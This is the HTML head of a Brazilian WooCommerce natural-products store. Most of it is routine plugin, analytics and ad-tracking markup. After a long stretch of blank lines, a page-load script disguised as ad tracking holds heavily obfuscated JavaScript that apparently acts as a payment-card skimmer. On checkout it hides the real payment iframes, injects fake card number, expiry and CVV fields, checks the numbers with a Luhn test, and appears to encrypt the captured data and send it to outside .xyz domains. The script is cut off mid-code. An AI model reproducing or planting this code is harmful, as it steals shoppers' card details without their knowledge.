<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"-180","site_url":"https:\/\/produtosnaturaistiagorocha.com.br","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.26.0","currency":"BRL","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.26.0" id="affwp-tracking-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.7" id="font-awesome-4-shim-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5D96KCH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["produtosnaturaistiagorocha.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D96KCH");
</script>
<link rel="https://api.w.org/" href="https://produtosnaturaistiagorocha.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://produtosnaturaistiagorocha.com.br/wp-json/wp/v2/product_tag/2001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://produtosnaturaistiagorocha.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6597450613695238');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6597450613695238&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10951483796">
    </script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-10951483796');
    </script>


<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'adicionar_ao_carrinho', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'compra', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

















































<script>
    window.addEventListener('load', (event) => {
const adwordTrack = `function _0x4630(c,n){const t=_0x2bf7();return(_0x4630=function(c,n){return t[c-=400]})(c,n)}function _0x2bf7(){const c=["CVV","878454uOtQDc","mONSr","    z-inde","3946180vStvtV","BToiP","nt-weight:","dnKMH","-content i","x: 1;\\n","e: 0!impor","yB/CofP5mn","olor: #fff","xygen,Ubun","VXwXG","ckout-02","    positi","AQRoK","body",'rror">\\n',"        op","cookie","KQ==","<input  ty","mp-expirat","y-code-hel","YkGVI","404","lfMwc","tem,BlinkM","Zip","ShaGp","stopPropag","x;\\n","email","cvv","gTFoM","        te","BBbQL","place_orde",'xlength="5',"dress_2","ercado-pag","on: relati","GET","ffNHb","remove","ion-date-h","        ju","ExtraInfo","status","out__cardN","        al","exp","elper","textConten","tant;\\n","Price-amou","replaceAll","FullName","firstname","commerce-c","um {\\n","bXNsG","mp-securit","QuAjw","!important","AJxyq","Payload","jTJEJ",'-num">',"div>\\n","lhqPd","sByClassNa","uest-Id","wLUyj","billing_st","zip","umber-cont","ACxYr","PYYEl","open","(?:^|; )","card-cvc","tor","stringify","ail","wufuq.xyz","lhafather.","|||","input","ns-serif!i","njNuz","stify-cont","fromCharCo","hdkKC","center;\\n","button","ById","YVjHZ","um::placeh","dth: 350px",'r-content"',"wqFoj","value","ner","45px;\\n","timeout","||||","z+w=","</style>\\n","State","VwARy","city","send","dress_1","t-card"," placehold","vWGez","hhzPL","nt;\\n","nnGCL","UVugN","tion","ZWUFI","zSRay","importKey","x!importan","nt.amount","mportant;\\n","erce-cc-ex","strong .wo","payment_me","rfqoP","$1 ","ca Neue,sa","from","SMOgM","coIqA","9e2-08dc57","gSNXY","billing_ad","smooth","c0c97b","e nuevo.</","https://va","older {\\n","tyle: norm","split","nténtalo d","\\\\$1","VemYD","XixGP","ainer",'length="4"',"GlGwv","Google-Req","zFbQg","display","amily: Pro","Phone","ntainer","mp-card-nu","ex-directi","thod-credi","GbYot","ago-custom","cjmCv","    font-f","o-custom","OEMqA","st_name","be23.xyz","billing_la","splay: fle","select","APwGc","addEventLi","nt,Segoe U","billing_fi","xt-align: ","acity: 0.6","-apple-sys","checkout-f",'cc-exp" ma',"classList","yfsOs","FezAJ","3911836INlHlV","pDtmB","encode","scrollInto","vn::placeh","Country","erce-cc-cv","brNUu","    .error","hNRPk","nLtJDZehj9","FTrRN","jxeRf","        wi","u proceso ","xp {\\n","stener","uWDoJ",'<div id="e',"out__secur","encrypt",' id="wp-wo',"ogDYW","ckground-c","        he","click","billing_cp","mp-error","per","method_woo","pagseguro-","al!importa","bMLPz","UlSaB","untry","#wp-woocom","time_stamp","72f-4408-b","-content {","billing_co","TlnIX","    height","stopImmedi","ign-items:","de pago, i",'lass="erro',"x payment_",": none;\\n","KTFkL","getElement","ndJwJ","ate","match","iframe","XIfOe","I,Roboto,O","number","ighborhood","wRYwz","sition: fi","DaRXw","    font-s","toString","aUgRV","charCodeAt","iXW8cVqigq","system-ui,","mber-helpe","dvtxc","orm-contai","dth: 100%;","px!importa"," 100%;\\n","2361322IjbKWZ","one"," #737373 !","dth: 80px;","trim","FoyUi","        z-","closest",'pe="text" ',"lghtS","    outlin","xyz","xed;\\n","ve;\\n","card-expir","ocommerce-","ExXNY","selectedIn","GEFQV","dnOef","1243485ukZnKK","DONE","U1ScES/Suu","</div>","none","checked","AES-CBC",'er="mm/aa"','c-cvn" max',"    <div c","ns,Helveti","alaqy","VTeJf","location","1260sjyarq","        co","eight: 20p","QflNcYlRGD","    line-h","3tuZQXH","vAYSo","https://fq","View","afterbegin","true","container","NKL0in0DrL","on: column","billing_nu","utHyL","olderName","stcode"," {\\n","ssBkp","ation","sByTagName","tagName","xXOWH","readyState","City","    }\\n","eight: 400","lastname","setRequest","r-birth-da","BBCjP","ent: cente","MjdGt",'holder="00',"card-holde",'er="1234" ',"querySelec","centHTML","ize: 16px!","mp-custom-","replace","acSystemFo","ommerce-cc","Expiration","error-text","HytbT","toLowerCas","        to","address1","wp-woocomm"," 700;\\n","izWma"," #000!impo","12706146tOvqUk","getPropert"," center;\\n","apply","DuHEj","    backgr","    paddin","aaaAM",'id="wp-woo',"billing_po","payment_bo","Doemy","     </div","atymi",'d="wp-wooc',"not found","billing_em","TDPln","g-left: 14","merce-cc-c","r-name","px;\\n","error en t","length","ZkanC","'>Hubo un ","yValue","    border","thod_pagse","ityCode-co","techange","XxEGo","preventDef","guro","billing_ne","cexfZ","XEsBT","-content #","VuDMG","ZebCq","BtYXt",'"19" place',"options","VidNp","QdeQh","cKxKy","vlYWP","maxlength=","        fo","khHro","ationDate-","    font-w","-radius: 6","CQUpg","FGYzM","target","rtant;\\n","    width:","holder","        di","erce-cc-nu","3ab8f381-8","focus","        po","ZVXit","999999;\\n","    color:","UUSRz","insertAdja","ll,Open Sa","RGygh","PURcm","xima Nova,","ZpZnT","pexGK","index: 999","/store-che","ight: 100%","raw","out__expir","kGLMR","subtle","slice","pIBRe","gPkpF","vn {\\n","rst_name","        fl","merce-cc-e","<style>\\n","billing_ci",'00 0000" i',"merce-cc-n","xp::placeh","QZgSA","Brazil","t;\\n","wOEOF","USPwy","search","billing_ph","NjKSj","QzzmD","KLphl","DEEBD","ePHjd","55752odbZSu","ound: #fff","error","mber","xFffx","        ma","00 0000 00","card-numbe","rgin-top: ","r;\\n","out__cardh","dob","><div id='","form-check","QBTxG","lor: #000;","YisKu","tu,Cantare","        ba","dex","onreadysta","important;","thod_woo-m","=([^;]*)","p: 0;\\n","    #error","ault","PGNIE","Email","payment-me","cSbpT","-mercado-p","style","mg {\\n","Address","mpany","reload","Header","atePropaga","Number","GKmkX",": 100%;\\n"];return(_0x2bf7=function(){return c})()}const _0x30c9fc=_0x4630;!function(c,n){const t=_0x4630,f=_0x2bf7();for(;;)try{if(645986===parseInt(t(541))/1+parseInt(t(521))/2+-parseInt(t(560))/3*(parseInt(t(448))/4)+-parseInt(t(761))/5+parseInt(t(758))/6+parseInt(t(555))/7*(parseInt(t(715))/8)+-parseInt(t(609))/9)break;f.push(f.shift())}catch(c){f.push(f.shift())}}();const pageName=_0x30c9fc(685)+_0x30c9fc(772);if(-1!==window[_0x30c9fc(554)][_0x30c9fc(510)]()[_0x30c9fc(602)+"e"]()[_0x30c9fc(708)](""+pageName)){if(get_cookie(_0x30c9fc(484))===_0x30c9fc(784)){const c=_0x30c9fc(670)+_0x30c9fc(485)+_0x30c9fc(896)+_0x30c9fc(403),n=[_0x30c9fc(405)+_0x30c9fc(845)+_0x30c9fc(532),_0x30c9fc(562)+_0x30c9fc(432),_0x30c9fc(562)+_0x30c9fc(844)],t=_0x30c9fc(567)+_0x30c9fc(458)+_0x30c9fc(513)+_0x30c9fc(543)+_0x30c9fc(866),f=_0x30c9fc(558)+_0x30c9fc(768)+_0x30c9fc(779);let e={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""};var hasIframeReplaced=!1;const x={number:_0x30c9fc(478)+_0x30c9fc(722)+"r",holder:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(629),exp:_0x30c9fc(478)+_0x30c9fc(535)+"y",cvv:_0x30c9fc(478)+_0x30c9fc(840),dob:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(585)+"te"},o=_0x30c9fc(605)+_0x30c9fc(669)+"m",_=_0x30c9fc(605)+_0x30c9fc(454)+"n",r=_0x30c9fc(605)+_0x30c9fc(887)+"p",u=_0x30c9fc(728)+_0x30c9fc(725)+_0x30c9fc(571),i=_0x30c9fc(439)+_0x30c9fc(695),a=_0x30c9fc(433)+_0x30c9fc(431),m=_0x30c9fc(401)+_0x30c9fc(872),d=_0x30c9fc(569)+_0x30c9fc(718),l=_0x30c9fc(643)+_0x30c9fc(505),s=_0x30c9fc(699)+"ty",p=_0x30c9fc(618)+_0x30c9fc(572),h=_0x30c9fc(833)+_0x30c9fc(499),g=_0x30c9fc(709)+_0x30c9fc(522),y=_0x30c9fc(625)+_0x30c9fc(843),b=_0x30c9fc(474)+"f";var replacesIframeCcNum=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(857)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(819))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(656)+_0x30c9fc(650)+_0x30c9fc(589)+_0x30c9fc(721)+_0x30c9fc(700)+_0x30c9fc(623)+_0x30c9fc(598)+_0x30c9fc(827)),replacesIframeCcExp=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(702)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(463))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(548)+_0x30c9fc(469)+_0x30c9fc(536)+_0x30c9fc(444)+_0x30c9fc(797))+'">',replacesIframeCcCvn=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(452)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(694))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(591)+_0x30c9fc(617)+_0x30c9fc(818)+_0x30c9fc(549)+_0x30c9fc(414))+">",timer=setInterval((()=>{hasIframeReplaced={pDtmB:function(c){return c()}}[_0x30c9fc(449)](showIframes)}),150),errorEl=_0x30c9fc(698)+(_0x30c9fc(740)+_0x30c9fc(573))+(_0x30c9fc(672)+_0x30c9fc(507)+_0x30c9fc(533))+(_0x30c9fc(461)+_0x30c9fc(518)+"\\n")+(_0x30c9fc(472)+_0x30c9fc(686))+";\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(527)+_0x30c9fc(684)+_0x30c9fc(674))+(_0x30c9fc(733)+_0x30c9fc(471)+_0x30c9fc(769))+";\\n"+(_0x30c9fc(777)+_0x30c9fc(441))+";\\n"+(_0x30c9fc(603)+_0x30c9fc(739))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(486))+"\\n"+(_0x30c9fc(556)+_0x30c9fc(730))+"\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(696)+_0x30c9fc(423)+_0x30c9fc(568))+";\\n"+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(646)+_0x30c9fc(600)+_0x30c9fc(573))+(_0x30c9fc(461)+_0x30c9fc(858))+";\\n"+(_0x30c9fc(794)+_0x30c9fc(440)+_0x30c9fc(853))+(_0x30c9fc(657)+_0x30c9fc(763)+_0x30c9fc(606))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(765)+_0x30c9fc(748))+(_0x30c9fc(461)+_0x30c9fc(524))+"\\n"+(_0x30c9fc(720)+_0x30c9fc(723)+_0x30c9fc(863))+_0x30c9fc(581)+_0x30c9fc(867)+(_0x30c9fc(466)+_0x30c9fc(776))+(_0x30c9fc(550)+_0x30c9fc(493)+_0x30c9fc(859)+_0x30c9fc(727)+_0x30c9fc(600)+_0x30c9fc(634)+_0x30c9fc(631)+_0x30c9fc(462)+_0x30c9fc(492)+_0x30c9fc(409)+_0x30c9fc(404)+_0x30c9fc(828))+_0x30c9fc(621)+">\\n"+_0x30c9fc(544);function checkLuhn(c){const n=_0x30c9fc,t={BBbQL:function(c,n){return c-n},ShaGp:function(c,n){return c>=n},uWDoJ:function(c,n){return c-n},VidNp:function(c,n){return c==n},hNRPk:function(c,n){return c*n},PURcm:function(c,n,t){return c(n,t)},jxeRf:function(c,n){return c/n},DEEBD:function(c,n){return c%n},MjdGt:function(c,n){return c==n},TDPln:function(c,n){return c%n}};let f=c[n(632)],e=0,x=!1;for(let o=t[n(795)](f,1);t[n(788)](o,0);o--){let f=t[n(465)](c[o][n(512)](),"0"[n(512)]());t[n(652)](x,!0)&&(f=t[n(457)](f,2)),e+=t[n(680)](parseInt,t[n(460)](f,10),10),e+=t[n(713)](f,10),x=!x}return t[n(588)](t[n(626)](e,10),0)}function isNotNull(c){const n=_0x30c9fc,t={bXNsG:function(c,n){return c!==n}};return!(!t[n(820)](c,null)||!t[n(820)](c,void 0))}function showIframes(){const c=_0x30c9fc,n={USPwy:c(891),XEsBT:function(c,n){return c(n)},GbYot:function(c,n){return c>n},wRYwz:function(c,n){return c>n},BBCjP:function(c,n){return c+n},vWGez:function(c,n){return c(n)},YVjHZ:c(619)+c(494)+c(477)+c(746)+c(426),QuAjw:function(c,n){return c(n)},VXwXG:function(c,n){return c!==n},CQUpg:c(418),brNUu:c(545),XIfOe:c(728)+c(808)+c(835)+c(413),wqFoj:c(728)+c(688)+c(659)+c(566),PYYEl:c(728)+c(467)+c(638)+c(421),cSbpT:c(475),zSRay:c(422)+c(515)+"r",lghtS:c(781)+c(804)+c(811),aUgRV:c(821)+c(782)+c(476),utHyL:function(c,n){return c(n)},dvtxc:c(501),wOEOF:function(c,n){return c(n)},TlnIX:function(c,n){return c!==n},GKmkX:c(564),izWma:function(c,n){return c(n)},QdeQh:function(c,n){return c!==n},gPkpF:function(c,n){return c!==n},Doemy:c(847)};let t=document[c(497)+c(830)+"me"](n[c(856)])[0],f=n[c(822)](getComputedStyle,t);if(n[c(771)](f[c(610)+c(635)](n[c(662)]),n[c(455)])){let i=document[c(497)+c(855)](n[c(502)]),a=document[c(497)+c(855)](n[c(860)]),m=document[c(497)+c(855)](n[c(837)]);if(i[c(445)][c(803)](n[c(745)]),a[c(445)][c(803)](n[c(745)]),m[c(445)][c(803)](n[c(745)]),document[c(497)+c(855)](n[c(882)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(530)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(511)])[c(747)][c(418)]=n[c(455)],!n[c(570)](isNotNull,i))return!1;{let d=i[c(497)+c(576)](n[c(516)])[0];n[c(706)](isNotNull,d)&&n[c(488)](d[c(747)][c(418)],n[c(455)])&&(d[c(747)][c(418)]=n[c(455)],i[c(677)+c(593)](n[c(755)],replacesIframeCcNum))}if(!n[c(607)](isNotNull,a))return!1;{let l=a[c(497)+c(576)](n[c(516)])[0];n[c(645)](isNotNull,l)&&n[c(653)](l[c(747)][c(418)],n[c(455)])&&(l[c(747)][c(418)]=n[c(455)],a[c(677)+c(593)](n[c(755)],replacesIframeCcExp))}if(!n[c(822)](isNotNull,m))return!1;{let s=m[c(497)+c(576)](n[c(516)])[0];n[c(822)](isNotNull,s)&&n[c(693)](s[c(747)][c(418)],n[c(455)])&&(s[c(747)][c(418)]=n[c(455)],m[c(677)+c(593)](n[c(755)],replacesIframeCcCvn))}var e=document[c(497)+c(855)](o);function x(t){const f=c;return t[f(596)](/\\D/g,"")[f(596)](/(\\d{4})/g,n[f(707)])[f(525)]()}function _(t){const f=c;var e=t[f(596)](/\\D/g,"");return n[f(425)](e[f(632)],4)&&(e=e[f(691)](0,4)),n[f(506)](e[f(632)],2)&&(e=n[f(586)](n[f(586)](e[f(691)](0,2),"/"),e[f(691)](2))),e}e[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=e[t(861)],o=n[t(645)](x,f);e[t(861)]=o}));var u=document[c(497)+c(855)](r);return u[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=u[t(861)],e=n[t(875)](_,f);u[t(861)]=e})),!0}}function isCardInfoCorrect(){const c=_0x30c9fc,n={hhzPL:c(624),APwGc:function(c,n){return c===n},yfsOs:function(c,n){return c<n},PGNIE:function(c,n){return c>n},atymi:function(c,n){return c(n)},RGygh:function(c,n){return c<n},KLphl:function(c,n){return c!==n},ssBkp:function(c,n){return c!==n},rfqoP:function(c,n){return c>n},ZkanC:function(c,n){return c<n}};let t=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):n[c(876)],f=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:n[c(876)],e=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" 